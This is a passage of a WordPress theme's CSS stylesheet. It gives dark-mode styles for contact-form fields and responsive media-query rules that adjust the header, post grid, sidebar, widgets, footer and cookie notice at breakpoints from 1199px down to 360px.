	background-color: #ffffff;
}
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="text"],
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="email"],
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="url"],
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="tel"],
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="number"],
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="date"],
.bwp-dark-style .bwp-sidebar-content .wpcf7 textarea,
.bwp-dark-style .bwp-sidebar-content .wpcf7 select {
	border-color: #18191b;
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="text"]:hover,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="email"]:hover,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="url"]:hover,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="tel"]:hover,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="number"]:hover,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="date"]:hover,
.bwp-dark-style .bwp-sidebar-content .wpcf7 textarea:hover,
.bwp-dark-style .bwp-sidebar-content .wpcf7 select:hover,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="text"]:focus,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="email"]:focus,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="url"]:focus,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="tel"]:focus,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="number"]:focus,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="date"]:focus,
.bwp-dark-style .bwp-sidebar-content .wpcf7 textarea:focus,
.bwp-dark-style .bwp-sidebar-content .wpcf7 select:focus {
	border-color: #18191b;
	border-bottom-color: #6ca4db;
}
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="file"] {
	border-color: #2e3034;
}
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="file"]:hover,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="file"]:focus {
	border-color: #6ca4db;
}
.bwp-dark-style .bwp-sidebar-content button,
.bwp-dark-style .bwp-sidebar-content input[type="button"],
.bwp-dark-style .bwp-sidebar-content input[type="reset"],
.bwp-dark-style .bwp-sidebar-content input[type="submit"] {
	background-color: #18191b;
	color: #ffffff;
}
.bwp-dark-style .bwp-sidebar-content .wpcf7 .wpcf7-form .wpcf7-spinner {
	background-color: #18191b;
}


/**
 * 18.0 - Responsive styles
 * -------------------------------------------------------------
 */

/* 1199px */
@media (max-width: 1199px) {

	/* header (type 1) */
	.bwp-header-container {
		padding-right: 15px;
		padding-left: 15px;
	}

	/* header (type 1): icons (search, color switch, and menu) */
	.bwp-header-search-container,
	.bwp-color-switch-icon,
	.bwp-main-menu-icon {
		margin-left: 0;
	}
	.bwp-header-search-icon,
	.bwp-color-switch-icon,
	.bwp-main-menu-icon {
		width: 48px;
	}
	.bwp-main-menu-icon span {
		right: 16px;
		left: 16px;
	}

	/* header (type 1): dropdown search form */
	.bwp-dropdown-search-container::after {
		right: 18px;
	}

	/* header: menu */
	.sf-menu a {
		padding-right: 8px;
		padding-left: 8px;
	}
	.sf-menu ul::after {
		right: 18px;
	}

	/* header (type 2) */
	.bwp-header-logo-row-container {
		padding-right: 15px;
		padding-left: 15px;
	}
	.bwp-header-nav-row-container {
		margin-right: 15px;
		margin-left: 15px;
	}
	.bwp-header-nav-row .bwp-main-menu-container {
		margin-left: 12px;
	}

	/* container with introductory text and background image */
	.bwp-intro-container {
		padding-right: 15px;
		padding-left: 15px;
	}
	.bwp-intro-bg {
		height: 540px;
	}

	/* container with posts */
	.bwp-posts-container {
		padding-right: 15px;
		padding-left: 15px;
	}
	.bwp-sidebar-left .bwp-posts-container {
		padding-left: 0;
	}
	.bwp-sidebar-right .bwp-posts-container {
		padding-right: 0;
	}

	/* metadata: author */
	.bwp-post-author-name .fn {
		max-width: 85px;
	}
	.bwp-no-avatars .bwp-post-author-name .fn {
		max-width: 131px; /* 85px name + 46px avatar img */
	}

	/* pagination */
	.pagination {
		padding-right: 15px;
		padding-left: 15px;
	}
	.bwp-sidebar-left .pagination {
		padding-left: 0;
	}
	.bwp-sidebar-right .pagination {
		padding-right: 0;
	}

	/* single page */
	.bwp-sidebar-right .bwp-sidebar-container,
	.bwp-sidebar-left .bwp-single-post-container {
		padding-right: 15px;
	}
	.bwp-sidebar-right .bwp-single-post-container,
	.bwp-sidebar-left .bwp-sidebar-container {
		padding-left: 15px;
	}
	.bwp-single-post-container.bwp-full-width-layout {
		padding-right: 15px;
		padding-left: 15px;
	}

	/* single page: post navigation */
	.post-navigation .nav-previous {
		padding-right: 10px;
	}
	.post-navigation .nav-next {
		padding-left: 10px;
	}

	/* page 404 */
	.bwp-page-404-container {
		margin-right: 15px;
		margin-left: 15px;
	}

	/* widgets */
	.widget_bwp_posts_slider_item figcaption,
	.widget_bwp_posts_list_item figcaption {
		max-width: 80%;
	}

	/* footer widgets */
	.bwp-footer-widgets-container {
		margin-right: 15px;
		margin-left: 15px;
	}

	/* footer */
	.bwp-footer-container {
		margin-right: 15px;
		margin-left: 15px;
	}

	/* footer: menu */
	.bwp-footer-menu {
		margin-right: -8px;
	}
	.bwp-footer-menu li a {
		padding-right: 8px;
		padding-left: 8px;
	}

}

/* 1142px */
@media (max-width: 1142px) {

	/* hide "back to top" button */
	#bwp-scroll-top {
		display: none;
	}

}

/* 991px */
@media (max-width: 991px) {

	/* body */
	.bwp-sticky-header-one-row {
		padding-top: 0;
	}
	.bwp-sticky-header-two-rows {
		padding-top: 0 !important;
	}

	/* header (type 1) */
	.bwp-sticky-header-one-row #bwp-header {
		position: static;
	}
	.bwp-sticky-header-one-row #bwp-header.bwp-animate-header {
		box-shadow: none !important;
	}
	.bwp-sticky-header-one-row .bwp-animate-header .bwp-logo-text,
	.bwp-sticky-header-one-row .bwp-animate-header .bwp-logo-container .custom-logo-link,
	.bwp-sticky-header-one-row .bwp-animate-header .bwp-header-search-icon,
	.bwp-sticky-header-one-row .bwp-animate-header .bwp-color-switch-icon,
	.bwp-sticky-header-one-row .bwp-animate-header .sf-menu a {
		line-height: 100px;
	}
	.bwp-sticky-header-one-row .bwp-animate-header .bwp-main-menu-icon {
		height: 100px;
	}

	/* header (type 1): icons (search, color switch, and menu) */
	.bwp-header-search-icon,
	.bwp-color-switch-icon,
	.bwp-main-menu-icon {
		width: 52px;
	}
	.bwp-main-menu-icon span {
		right: 18px;
		left: 18px;
	}

	/* header (type 1): dropdown search form */
	.bwp-dropdown-search-container::after {
		right: 20px;
	}

	/* header (type 2) */
	.bwp-sticky-header-two-rows .bwp-header-nav-row.bwp-enable-sticky-nav,
	.bwp-sticky-header-two-rows .bwp-header-nav-row.bwp-enable-sticky-nav-32 {
		position: static;
	}
	.bwp-sticky-header-two-rows .bwp-enable-sticky-nav .bwp-header-nav-row-container,
	.bwp-sticky-header-two-rows .bwp-enable-sticky-nav-32 .bwp-header-nav-row-container {
		box-shadow: none !important;
	}

	/* container with introductory text and background image */
	.bwp-intro-bg {
		height: 480px;
	}
	.bwp-intro-content {
		padding: 50px;
	}
	.bwp-intro-container:hover .bwp-intro-content {
		padding-bottom: 60px;
	}

	/* container with posts */
	.bwp-sidebar-left .bwp-posts-container {
		padding-left: 15px;
	}
	.bwp-sidebar-right .bwp-posts-container {
		padding-right: 15px;
	}

	/* masonry layout: 3 columns > 2 columns */
	.bwp-col-3-default {
		width: 50%;
	}
	.bwp-col-3 {
		width: 50%;
	}
	.bwp-col-3.bwp-width-2x {
		width: 100%;
	}

	/* metadata: author */
	.bwp-post-author-name .fn {
		max-width: 114px;
	}
	.bwp-no-avatars .bwp-post-author-name .fn {
		max-width: 160px; /* 114px name + 46px avatar img */
	}

	/* pagination */
	.bwp-sidebar-left .pagination {
		padding-left: 15px;
	}
	.bwp-sidebar-right .pagination {
		padding-right: 15px;
	}
	.pagination .nav-links .next.page-numbers {
		padding-left: 0;
	}
	.pagination .nav-links .prev.page-numbers {
		padding-right: 0;
	}

	/* archive heading (author page): social links */
	.bwp-author-heading-social-links > span {
		display: none;
	}

	/* single page */
	.bwp-single-post-container {
		padding-right: 15px !important;
		padding-left: 15px !important;
	}

	/* related posts, page posts */
	.bwp-show-3-related-posts .bwp-related-posts-list .post:last-child,
	.bwp-show-3-page-posts .bwp-page-posts-list .post:last-child {
		display: none; /* hide last post */
	}
	.bwp-page-posts.bwp-show-3-page-posts .post,
	.bwp-related-posts.bwp-show-3-related-posts .post {
		width: 50%;
	}

	/* sidebar */
	.bwp-sidebar-container {
		position: relative;
		margin-top: 0;
		margin-right: 15px;
		margin-left: 15px;
		padding-top: 60px;
		padding-right: 0 !important;
		padding-left: 0 !important;
		border-top: 1px solid #e3e5e6;
	}
	.bwp-sidebar-container::before {
		content: '';
		position: absolute;
		top: -2px;
		left: 0;
		z-index: 10;
		display: block;
		width: 40px;
		height: 2px;
		background-color: #2f3235;
	}
	.bwp-dark-style .bwp-sidebar-container {
		border-top-color: #2e3034;
	}
	.bwp-dark-style .bwp-sidebar-container::before {
		background-color: #d6dade;
	}

	/* widgets */
	.widget_calendar .wp-calendar-table {
		max-width: 45%;
		width: 100%;
	}
	.widget_bwp_posts_slider_item figcaption,
	.widget_bwp_posts_list_item figcaption {
		max-width: 40%;
	}

	/* footer */
	.bwp-footer-container {
		padding-bottom: 40px;
	}

	/* footer: copyright text (or some other text) */
	.bwp-footer-text {
		float: none;
		width: 100%;
		margin-bottom: 15px;
		padding-right: 0;
	}

	/* footer: social links */
	.bwp-footer-social-links {
		float: none;
		width: 100%;
		text-align: left;
		margin: -5px -8px 10px;
		padding-left: 0;
	}

	/* footer: menu */
	.bwp-footer-menu-wrap {
		float: none;
		width: 100%;
		margin-bottom: 15px;
		padding-left: 0;
	}
	.bwp-footer-menu {
		float: none;
		margin-right: -10px;
		margin-left: -10px;
	}
	.bwp-footer-menu li a {
		padding-right: 10px;
		padding-left: 10px;
	}

	/* "cookies information" window */
	.bwp-cookies-info-container {
		bottom: 15px;
		left: 15px;
	}

}

/* 781px */
@media (max-width: 781px) {

	/* block: column */
	.bwp-content .wp-block-columns .wp-block-column:nth-child(3) {
		margin-top: 15px;
	}

}

/* 767px */
@media (max-width: 767px) {

	/* metadata: author */
	.bwp-post-author-name .fn {
		max-width: 100px;
	}
	.bwp-no-avatars .bwp-post-author-name .fn {
		max-width: 146px; /* 100px name + 46px avatar img */
	}

	/* comments */
	.comment-list .children,
	.bwp-content .wp-block-post-comments .comment-list .children {
		padding-left: 25px;
	}

	/* widgets */
	.widget_bwp_posts_slider_item figcaption,
	.widget_bwp_posts_list_item figcaption {
		max-width: 45%;
	}

	/* "cookies information" window */
	.bwp-cookies-info-container {
		display: none;
		visibility: visible;
		opacity: 1;
		bottom: 0;
		left: 30px;
		width: calc(100% - 60px);
		box-shadow: 0 -14px 28px -4px rgba(14,17,20,0.15);
	}
	.bwp-dark-style .bwp-cookies-info-container {
		box-shadow: 0 -14px 28px -4px rgba(0,0,0,0.6);
	}
	.bwp-cookies-info-container.bwp-visible-on-mobile {
		display: block;
	}
	.bwp-cookies-info-container.bwp-hidden-on-mobile {
		visibility: hidden;
		opacity: 0;
		bottom: -10px;
	}
	.bwp-cookies-info-container.bwp-hidden {
		bottom: -10px;
	}
	.bwp-cookies-close-icon {
		display: block;
	}
	.bwp-mobile-cookies-info-icon {
		display: block;
		visibility: visible;
		opacity: 1;
	}
	.bwp-mobile-cookies-info-icon.bwp-hidden-on-mobile {
		visibility: hidden;
		opacity: 0;
	}

}

/* 720px */
@media (max-width: 720px) {

	/* header (type 2) */
	.bwp-header-logo-row-container {
		margin-top: 40px;
		margin-bottom: 40px;
	}

	/* container with introductory text and background image */
	.bwp-intro-container {
		margin-top: 40px;
	}
	.bwp-intro-content {
		padding: 30px;
	}
	.bwp-intro-container:hover .bwp-intro-content {
		padding-bottom: 40px;
	}

	/* archive heading */
	.bwp-archive-heading-container {
		margin-bottom: 40px;
		max-width: 450px;
	}
	.bwp-author-heading-container {
		margin-bottom: 40px;
	}
	.bwp-author-heading-avatar {
		margin-right: 20px;
	}

	/* container with posts */
	.bwp-posts-container {
		padding-top: 40px;
		padding-bottom: 0;
	}
	.bwp-masonry-item {
		float: none;
	}
	.bwp-masonry-container,
	.bwp-post-wrap {
		margin-right: 0;
	}

	/* masonry layout: 3 columns > 1 column */
	.bwp-col-3-default {
		width: 100%;
	}
	.bwp-col-3 {
		width: 100%;
	}
	.bwp-col-3.bwp-width-2x {
		width: 100%;
	}

	/* masonry layout: 2 columns > 1 column */
	.bwp-col-2-default {
		width: 100%;
	}
	.bwp-col-2 {
		width: 100%;
	}
	.bwp-col-2.bwp-width-2x {
		width: 100%;
	}

	/* metadata: author */
	.bwp-post-author-name .fn {
		max-width: 231px;
	}
	.bwp-no-avatars .bwp-post-author-name .fn {
		max-width: 277px; /* 231px name + 46px avatar img */
	}

	/* pagination */
	.pagination {
		margin-top: 10px;
	}

	/* single page */
	.bwp-single-post-container {
		margin-top: 40px;
		padding-bottom: 0;
	}
	.bwp-single-post-share > span {
		display: none;
	}

	/* WordPress content styles */
	.bwp-masonry-item .bwp-content .post-password-form input[type="submit"],
	.bwp-related-posts .bwp-content .post-password-form input[type="submit"],
	.bwp-page-posts .bwp-content .post-password-form input[type="submit"] {
		margin-left: 12px;
	}
	.bwp-masonry-item .bwp-content .post-password-form label,
	.bwp-related-posts .bwp-content .post-password-form label,
	.bwp-page-posts .bwp-content .post-password-form label {
		margin-bottom: 5px;
	}

	/* comments */
	.comment-list .children,
	.bwp-content .wp-block-post-comments .comment-list .children {
		padding-left: 20px;
	}

	/* related posts, page posts */
	.bwp-page-posts-list,
	.bwp-related-posts-list {
		margin-right: 0;
	}
	.bwp-page-posts .post,
	.bwp-related-posts .post {
		float: none;
	}
	.bwp-page-posts.bwp-show-2-page-posts .post,
	.bwp-related-posts.bwp-show-2-related-posts .post,
	.bwp-page-posts.bwp-show-3-page-posts .post,
	.bwp-related-posts.bwp-show-3-related-posts .post {
		width: 100%;
	}
	.bwp-show-3-related-posts .bwp-related-posts-list .post:last-child,
	.bwp-show-3-page-posts .bwp-page-posts-list .post:last-child {
		display: block;
	}

	/* page 404 */
	.bwp-page-404-container {
		margin-top: 40px;
		margin-bottom: 40px;
		padding: 120px 40px;
	}

	/* sidebar */
	.bwp-sidebar-container {
		padding-top: 40px;
		padding-bottom: 0;
	}

	/* widgets */
	.widget_calendar .wp-calendar-table {
		max-width: 60%;
	}

	/* footer widgets */
	.bwp-footer-widgets-container {
		padding-top: 40px;
		padding-bottom: 0;
	}

	/* footer */
	.bwp-footer-container {
		padding-top: 35px;
		padding-bottom: 20px;
	}

}

/* 699px */
@media (max-width: 699px) {

	/* block: latest posts */
	.bwp-content .wp-block-latest-posts.is-grid.columns-3 > li,
	.bwp-content .wp-block-latest-posts.is-grid.columns-4 > li,
	.bwp-content .wp-block-latest-posts.is-grid.columns-5 > li,
	.bwp-content .wp-block-latest-posts.is-grid.columns-6 > li {
		margin-right: 0;
		width: 100%; /* 1 column */
	}

	/* block: RSS */
	.bwp-content .wp-block-rss.is-grid.columns-4 > li,
	.bwp-content .wp-block-rss.is-grid.columns-5 > li,
	.bwp-content .wp-block-rss.is-grid.columns-6 > li {
		margin-right: 0;
		width: 100%; /* 1 column */
	}

}

/* 600px */
@media (max-width: 600px) {

	/* header (type 1): icons */
	.bwp-header-search-icon,
	.bwp-color-switch-icon,
	.bwp-main-menu-icon {
		width: 46px;
	}
	.bwp-main-menu-icon span {
		right: 15px;
		left: 15px;
	}

	/* header (type 1): dropdown containers (menu and search form) */
	.bwp-dropdown-search-container::after,
	.bwp-sm-main-menu-container::after {
		right: 17px;
	}

	/* container with introductory text and background image */
	.bwp-intro-bg {
		height: 450px;
	}
	.bwp-intro-heading h1 {
		font-size: 29px;
	}
	.bwp-intro-text {
		font-size: 16px;
	}

	/* metadata: author */
	.bwp-post-author-name .fn {
		max-width: 159px;
	}
	.bwp-no-avatars .bwp-post-author-name .fn {
		max-width: 205px; /* 159px name + 46px avatar img */
	}

	/* single page: hide image caption */
	.bwp-post-image-caption {
		display: none;
	}

	/* WordPress content styles */
	.gallery.gallery-columns-4 .gallery-item .gallery-caption {
		display: none;
	}
	.bwp-content .post-password-form p:last-child {
		margin-bottom: 20px;
	}
	.bwp-page-only-content .bwp-content .post-password-form p:last-child {
		margin-bottom: 15px;
	}
	.bwp-content .post-password-form label {
		display: block;
		margin-bottom: 10px;
	}
	.bwp-content .post-password-form input[type="submit"] {
		margin-left: 0;
		padding: 0 25px;
	}
	.bwp-masonry-item .bwp-content .post-password-form p:last-child,
	.bwp-related-posts .bwp-content .post-password-form p:last-child,
	.bwp-page-posts .bwp-content .post-password-form p:last-child {
		margin-bottom: 0;
	}
	.bwp-masonry-item .bwp-content .post-password-form label,
	.bwp-related-posts .bwp-content .post-password-form label,
	.bwp-page-posts .bwp-content .post-password-form label {
		margin-bottom: 10px;
	}
	.bwp-masonry-item .bwp-content .post-password-form input[type="submit"],
	.bwp-related-posts .bwp-content .post-password-form input[type="submit"],
	.bwp-page-posts .bwp-content .post-password-form input[type="submit"] {
		margin-left: 0;
	}
	/* block: pullquote */
	.bwp-content .wp-block-pullquote blockquote {
		max-width: 90%;
	}
	.bwp-content .wp-block-pullquote.is-style-solid-color blockquote {
		max-width: 80%;
	}
	/* block: latest posts */
	.bwp-content .wp-block-latest-posts.is-grid.columns-2 > li {
		margin-right: 0;
		width: 100%; /* 1 column */
	}
	/* block: RSS */
	.bwp-content .wp-block-rss.is-grid.columns-2 > li,
	.bwp-content .wp-block-rss.is-grid.columns-3 > li {
		margin-right: 0;
		width: 100%; /* 1 column */
	}

	/* comments */
	.comment-reply-title span,
	.comment-reply-title small {
		display: block;
	}
	.comment-reply-title small {
		float: none;
	}
	.comment-list .children,
	.bwp-content .wp-block-post-comments .comment-list .children {
		padding-left: 15px;
	}

	/* widgets */
	.widget_calendar .wp-calendar-table {
		max-width: 70%;
	}
	.widget_bwp_posts_slider_item figcaption,
	.widget_bwp_posts_list_item figcaption {
		max-width: 55%;
	}

}

/* 599px */
@media (max-width: 599px) {

	/* block: columns */
	.bwp-content .wp-block-columns .wp-block-column:nth-child(2) {
		margin-top: 15px;
	}

}

/* 480px */
@media (max-width: 480px) {

	/* header (type 1) */
	.bwp-header-container {
		position: relative;
		margin-right: -10px;
	}
	.bwp-header-search-container,
	.bwp-header-sm-menu-container {
		position: static;
	}

	/* header (type 1): icons */
	.bwp-header-search-icon,
	.bwp-color-switch-icon,
	.bwp-main-menu-icon {
		width: 40px;
	}
	.bwp-main-menu-icon span {
		right: 12px;
		left: 12px;
	}
	.bwp-main-menu-icon::after {
		content: '';
		position: absolute;
		z-index: 1001;
		top: 100%;
		right: 13px;
		margin-top: -2px;
		border: 6px solid transparent;
		border-bottom: 6px solid #1f2123;
		opacity: 0;

		-webkit-transition: margin-top 0.2s ease, opacity 0.2s ease;
		-moz-transition: margin-top 0.2s ease, opacity 0.2s ease;
		-o-transition: margin-top 0.2s ease, opacity 0.2s ease;
		transition: margin-top 0.2s ease, opacity 0.2s ease;
	}
	.bwp-dark-style .bwp-main-menu-icon::after {
		border-bottom-color: #050606;
	}
	.bwp-main-menu-icon.bwp-active::after {
		margin-top: -11px;
		opacity: 1;
	}

	/* header (type 1): dropdown containers (menu and search form) */
	.bwp-dropdown-search-container,
	.bwp-sm-main-menu-container {
		right: -5px;
	}
	.bwp-dropdown-search-container::after {
		right: 33px;
	}
	.bwp-sm-main-menu-container::after {
		display: none;
	}

	/* header (type 2) */
	.bwp-header-nav-row-container {
		margin-right: -15px;
		margin-left: -15px;
		position: relative;
	}
	.bwp-header-nav-row .bwp-main-menu-icon::after {
		right: auto;
		left: 24px;
	}
	.bwp-header-nav-row .bwp-dropdown-search-container {
		right: 0;
	}

	/* container with introductory text and background image */
	.bwp-intro-container {
		margin-right: -15px;
		margin-left: -15px;
		padding-right: 0;
		padding-left: 0;
	}

	/* archive heading */
	.bwp-archive-heading-container,
	.bwp-author-heading-container {
		padding-right: 30px;
		padding-left: 30px;
	}
	.bwp-author-heading-avatar {
		display: none;
	}
	.bwp-author-heading-bio-wrap {
		height: auto;
		display: block;
		vertical-align: baseline;
	}

	/* container with posts */
	.bwp-posts-container {
		margin-right: -15px;
		margin-left: -15px;
		padding-right: 0;
		padding-left: 0;
	}
	.bwp-sidebar-left .bwp-posts-container {
		padding-left: 0;
	}
	.bwp-sidebar-right .bwp-posts-container {
		padding-right: 0;
	}

	/* metadata: author */
	.bwp-post-author-name .fn {
		max-width: 123px;
	}
	.bwp-no-avatars .bwp-post-author-name .fn {
		max-width: 169px; /* 123px name + 46px avatar img */
	}

	/* "no posts found" message */
	.bwp-no-results {
		padding-right: 30px;
		padding-left: 30px;
	}

	/* pagination */
	.pagination {
		margin-right: -15px;
		margin-left: -15px;
		padding-right: 0;
		padding-left: 0;
	}
	.bwp-sidebar-left .pagination {
		padding-left: 0;
	}
	.bwp-sidebar-right .pagination {
		padding-right: 0;
	}
	.pagination .nav-links .next.page-numbers,
	.pagination .nav-links .prev.page-numbers {
		display: none;
	}

	/* single page */
	.bwp-single-post-container {
		margin-right: -15px;
		margin-left: -15px;
		padding-right: 0 !important;
		padding-left: 0 !important;
	}

	/* single page: tags, social share icons, and counters */
	.bwp-single-post-share,
	.bwp-single-post-counters,
	.bwp-single-post-tags-counters .bwp-single-post-tags {
		width: 100%;
		float: none;
	}
	.bwp-single-post-counters,
	.bwp-single-post-tags-counters .bwp-single-post-counters {
		margin-bottom: 15px;
	}
	.bwp-single-post-counters-list {
		float: none;
		margin-left: -3px;
	}
	.bwp-single-post-tags-counters .bwp-single-post-counters-list {
		margin-top: -5px;
	}

	/* single page: container heading */
	.bwp-container-title {
		padding-right: 30px;
		padding-left: 30px;
	}

	/* single page: about the author */
	.bwp-about-author-avatar {
		margin-right: 15px;
	}
	.bwp-about-author-bio-wrap {
		padding-left: 87px;
	}

	/* comments */
	.comment-reply-title,
	.comments-title {
		padding-right: 30px;
		padding-left: 30px;
	}
	.comment-list li .comment-reply-title,
	.bwp-content .wp-block-post-comments .comment-reply-title,
	.bwp-content .wp-block-post-comments .comments-title {
		padding-right: 0;
		padding-left: 0;
	}
	.comment-list .children,
	.bwp-content .wp-block-post-comments .comment-list .children {
		padding-left: 10px;
	}
	.comment-navigation .nav-previous {
		padding-right: 5px;
	}
	.comment-navigation .nav-next {
		padding-left: 5px;
	}

	/* page 404 */
	.bwp-page-404-container {
		margin-right: -15px;
		margin-left: -15px;
		padding-right: 30px;
		padding-left: 30px;
		text-align: left;
	}

	/* sidebar and widgets */
	.bwp-sidebar-col {
		padding-top: 1px;
		overflow: hidden;
	}
	.bwp-sidebar-container {
		margin-right: -15px;
		margin-left: -15px;
	}
	.bwp-widget {
		padding-right: 30px;
		padding-left: 30px;
	}
	.bwp-widget .bwp-widget-title {
		margin-right: -30px;
		margin-left: -30px;
		padding-right: 30px;
		padding-left: 30px;
	}
	.widget_calendar .wp-calendar-table {
		max-width: 85%;
	}
	.widget_bwp_posts_slider_item figcaption,
	.widget_bwp_posts_list_item figcaption {
		max-width: 70%;
	}

	/* footer widgets */
	#bwp-footer-widgets {
		padding-top: 1px;
		overflow: hidden;
	}
	.bwp-footer-widgets-container {
		margin-right: -15px;
		margin-left: -15px;
	}

	/* footer */
	#bwp-footer {
		padding-top: 1px;
		overflow: hidden;
	}
	.bwp-footer-container {
		margin-right: -15px;
		margin-left: -15px;
		padding-right: 30px;
		padding-left: 30px;
	}

}

/* 360px */
@media (max-width: 360px) {

	/* header (type 1) */
	.bwp-header-container {
		padding-right: 0;
		padding-left: 0;
	}

	/* header (type 1): dropdown search form */
	.bwp-dropdown-search-container {
		width: 250px;
	}
	.bwp-dropdown-search-container::after {
		right: 18px;
	}

	/* header (type 2) */
	.bwp-header-logo-row-container {
		padding-right: 0;
		padding-left: 0;
	}

	/* container with introductory text and background image */
	.bwp-intro-heading,
	.bwp-intro-text {
		padding-right: 15px;
		padding-left: 15px;
	}

	/* containers with content: reduce left and right indents to 15 pixels */
	pre,
	.bwp-intro-content,
	.bwp-archive-heading-container,
	.bwp-author-heading-container,
	.bwp-post-content,
	.bwp-no-results,
	.bwp-single-post-article .bwp-post-content,
	.bwp-container-title,
	.bwp-about-author,
	.comment-reply-title,
	.comments-title,
	.comment-form,
	.comment-list-wrap,
	.comments-area .no-comments,
	.comment-respond .must-log-in,
	.bwp-page-404-container,
	.bwp-widget,
	.bwp-footer-container {
		padding-right: 15px;
		padding-left: 15px;
	}

	/* metadata: author */
	.bwp-post-author-name .fn {
		max-width: 117px;
	}
	.bwp-no-avatars .bwp-post-author-name .fn {
		max-width: 163px; /* 117px name + 46px avatar img */
	}

	/* single page: full post content */
	/* "wide" and "full" blocks */
	.bwp-content .alignwide,
	.bwp-content .alignfull {
		margin-left: -15px !important;
		margin-right: -15px !important;
	}
	.bwp-sidebar-content.bwp-content .alignwide,
	.bwp-sidebar-content.bwp-content .alignfull {
		margin-left: 0 !important;
		margin-right: 0 !important;
	}
	.bwp-content h1.alignwide,
	.bwp-content h2.alignwide,
	.bwp-content h3.alignwide,
	.bwp-content h4.alignwide,
	.bwp-content h5.alignwide,
	.bwp-content h6.alignwide,
	.bwp-content h1.alignfull,
	.bwp-content h2.alignfull,
	.bwp-content h3.alignfull,
	.bwp-content h4.alignfull,
	.bwp-content h5.alignfull,
	.bwp-content h6.alignfull,
	.bwp-content .wp-block-table.alignwide figcaption,
	.bwp-content .wp-block-table.alignfull figcaption,
	.bwp-content .wp-block-image.alignwide figcaption,
	.bwp-content .wp-block-image.alignfull figcaption,
	.bwp-content .wp-block-gallery.alignwide .blocks-gallery-caption,
	.bwp-content .wp-block-gallery.alignfull .blocks-gallery-caption,
	.bwp-content .wp-block-video.alignwide figcaption,
	.bwp-content .wp-block-video.alignfull figcaption,
	.bwp-content .wp-block-file.alignwide,
	.bwp-content .wp-block-file.alignfull,
	.bwp-content .wp-block-buttons.alignwide,
	.bwp-content .wp-block-buttons.alignfull,
	.bwp-content .wp-block-columns.alignwide,
	.bwp-content .wp-block-columns.alignfull,
	.bwp-content .wp-block-archives-list.alignwide,
	.bwp-content .wp-block-archives-dropdown.alignwide,
	.bwp-content .wp-block-archives-list.alignfull,
	.bwp-content .wp-block-archives-dropdown.alignfull,
	.bwp-content .wp-block-calendar.alignwide,
	.bwp-content .wp-block-calendar.alignfull,
	.bwp-content .wp-block-categories-list.alignwide,
	.bwp-content .wp-block-categories-dropdown.alignwide,
	.bwp-content .wp-block-categories-list.alignfull,
	.bwp-content .wp-block-categories-dropdown.alignfull,
	.bwp-content .wp-block-latest-comments.alignwide,
	.bwp-content .wp-block-latest-comments.alignfull,
	.bwp-content ul.wp-block-latest-posts.alignwide,
	.bwp-content ul.wp-block-latest-posts.alignfull,
	.bwp-content .wp-block-rss.alignwide,
	.bwp-content .wp-block-rss.alignfull,
	.bwp-content .wp-block-tag-cloud.alignwide,
	.bwp-content .wp-block-tag-cloud.alignfull,
	.bwp-content .wp-block-embed.alignwide figcaption,
	.bwp-content .wp-block-embed.alignfull figcaption {
		padding-right: 15px;
		padding-left: 15px;
	}
	.bwp-content .wp-block-table.alignwide,
	.bwp-content .wp-block-table.alignfull {
		margin-left: -15px !important;
		margin-right: -15px !important;
	}
	.bwp-sidebar-content.bwp-content .wp-block-table.alignwide,
	.bwp-sidebar-content.bwp-content .wp-block-table.alignfull {
		margin-left: 0 !important;
		margin-right: 0 !important;
	}
	/* text sizes */
	.bwp-body .bwp-content .has-large-font-size {
		font-size: 30px !important;
		line-height: 1.45;
	}
	.bwp-body .bwp-content .has-huge-font-size,
	.bwp-body .bwp-content .has-larger-font-size,
	.bwp-body .bwp-content .has-x-large-font-size {
		font-size: 35px !important;
		line-height: 1.35;
	}
	/* block: quote */
	.bwp-content .wp-block-quote:not(.is-large):not(.is-style-large) {
		padding-left: 15px;
	}
	.bwp-content .wp-block-quote.has-text-align-right:not(.is-large):not(.is-style-large) {
		padding-right: 15px;
	}
	/* block: pullquote */
	.bwp-content .wp-block-pullquote blockquote,
	.bwp-content .wp-block-pullquote.alignleft blockquote,
	.bwp-content .wp-block-pullquote.alignright blockquote,
	.bwp-content .wp-block-pullquote.is-style-solid-color.alignleft blockquote,
	.bwp-content .wp-block-pullquote.is-style-solid-color.alignright blockquote {
		max-width: 90%;
	}
	/* block: audio */
	.bwp-content .wp-block-audio audio {
		min-width: 230px;
	}
	/* block: cover */
	.bwp-content .wp-block-cover,
	.bwp-content .wp-block-cover-image {
		padding-right: 15px;
		padding-left: 15px;
	}
	/* block: calendar */
	.bwp-content .wp-block-calendar.alignleft table,
	.bwp-content .wp-block-calendar.alignright table {
		width: 230px;
	}
	/* block: search */
	.bwp-content .wp-block-search.alignleft,
	.bwp-content .wp-block-search.alignright {
		width: 230px;
	}
	/* block: login - out */
	.bwp-content .wp-block-loginout form {
		padding-right: 15px;
		padding-left: 15px;
	}

	/* single page: post navigation */
	.post-navigation .nav-previous {
		padding-right: 5px;
	}
	.post-navigation .nav-next {
		padding-left: 5px;
	}

	/* page 404 */
	.bwp-page-404-container {
		padding-top: 80px;
		padding-bottom: 80px;
	}

	/* widgets */
	.bwp-widget .bwp-widget-title {
		margin-right: -15px;
		margin-left: -15px;
		padding-right: 15px;
		padding-left: 15px;
	}
	.widget_calendar .wp-calendar-table {
		max-width: 100%;
	}
	.widget_bwp_posts_slider_item figcaption,
	.widget_bwp_posts_list_item figcaption {
		max-width: 80%;
	}

	/* "cookies information" window */
